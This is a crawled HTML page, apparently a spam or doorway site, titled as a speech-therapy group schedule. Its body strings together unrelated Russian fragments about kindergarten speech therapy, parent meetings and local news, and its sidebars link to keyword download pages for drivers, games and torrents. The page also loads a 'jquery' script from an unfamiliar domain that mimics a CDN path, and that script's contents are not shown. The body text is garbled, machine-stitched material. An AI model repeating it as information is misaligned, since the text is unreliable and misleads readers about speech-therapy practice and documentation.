

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-raspisanie-logopedicheskoy-gruppy.html
body_size: 3320
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание логопедической группы - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание логопедической группы</h2>
                            </header>
                            <p>Протоколы родительских собраний, заседаний родительского комитета - сайт детского сада. В случае несогласия родителей (законных представителей) с заключением ЦПМПК. Настоящее положение регулирует деятельность логопедической группы в ДОУ в соответствии. 
Методические рекомендации по перспективно–календарному комплексно–тематическому. ЛОГОПЕДИЧЕСКАЯ РАБОТА В ОБЩЕОБРАЗОВАТЕЛЬНОМ ДОШКОЛЬНОМ УЧРЕЖДЕНИИ. Цель работы логопеда. 3.6. Сроки хранения логопедической документации. Хранению подлежат: Журнал учета. 
Много новых методов создано для лечения детей. Синуситов у них не бывает, потому что пазухи. Паспорт логопедического кабинета, составленный в соответствии с современными. Речь служит основным средством общения людей. Владея речью, человек может сообщить свои. Муниципальное бюджетное дошкольное образовательное учреждение. детский сад. 
Годовой план работы учителя - логопеда на 2012-2013 учебный год. Тропинка к счастливой семье Тренинги детско-родительских отношений, направленные. Логомассаж является эффективным методом корректирующего воздействия на артикуляционный. Работаю в детском саду компенсирующего вида учителем-дефектологом. 20 часов в неделю. Требования к логопедическому кабинету, оснащение зоны индивидуальной работы с ребёнком. В мурманских детских садах завершается пора новогодних утренников. Сегодня красочный. 
О презентационной площадке 14 марта состоялась презентационная площадка для. В разделе Методическая работа в детском саду ДОУ представлены темы: Аттестация. О штатных нормативах медицинского и педагогического персонала городских поликлиник. Галинова Татьяна Николаевна. Вебинар 24 января 2019 Логико-математическое моделирование. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-raspisanie-avtobusa-pervomaysk-snezhetok.html">Расписание автобуса первомайск снежеток</a></li>
                                <li><a href="ajpu1-skachat-albom-hits-billy-talent.html">Скачать альбом hits billy talent</a></li>
                                <li><a href="ajpu1-autocad-64-bit.html">Autocad 64 bit</a></li>
                                <li><a href="ajpu1-zhurnal-vyshivayu-krestikom-specvypusk-skachat.html">Журнал вышиваю крестиком спецвыпуск скачать</a></li>
                                <li><a href="ajpu1-pristancionnyy-avtovokzal-cheboksary-raspisanie.html">Пристанционный автовокзал чебоксары расписание</a></li>
                                <li><a href="ajpu1-skachat-igru-anzhelu-na-telefon-android.html">Скачать игру анжелу на телефон андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Протоколы родительских собраний, заседаний родительского.</li>
<li>Родителям - Центральная психолого-медико-педагогическая.</li>
<li>Положение о логопедических группах Логомаг.</li>
<li>Перспективно–календарное комплексно–тематическое.</li>
<li>Статья по логопедии на тему: ЛОГОПЕДИЧЕСКАЯ РАБОТА.</li>
<li>Школьный логопункт, положение о логопункте.</li>
<li>- НОВОСТИ.</li>
<li>Паспорт логопедического кабинета.</li>
<li>Методическое пособие для начинающих логопедов.</li>
<li>Рабочая программа по логопедии (средняя группа) по теме.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-prezentaciya-k-uroku-prevrascheniya-i-krugovorot-vody.html">Презентация к уроку превращения и круговорот воды</a></li>
                                            <li><a href="ajpu1-muzyka-video-torrent.html">Музыка видео торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-drayvera-m1214.html">Скачать драйвера м1214</a></li>
                                            <li><a href="ajpu1-spotlayt-10-kniga-dlya-uchitelya-skachat.html">Спотлайт 10 книга для учителя скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-obrazec-zapolneniya-lichnoy-kartochki-studenta-mti.html">Образец заполнения личной карточки студента мти</a></li>
                                            <li><a href="ajpu1-mody-na-maynkraft-derevnya.html">Моды на майнкрафт деревня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-igra-voron-tank-skachat-besplatno.html">Игра ворон танк скачать бесплатно</a></li>
                                            <li><a href="ajpu1-skachat-gorizont-programmu.html">Скачать горизонт программу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
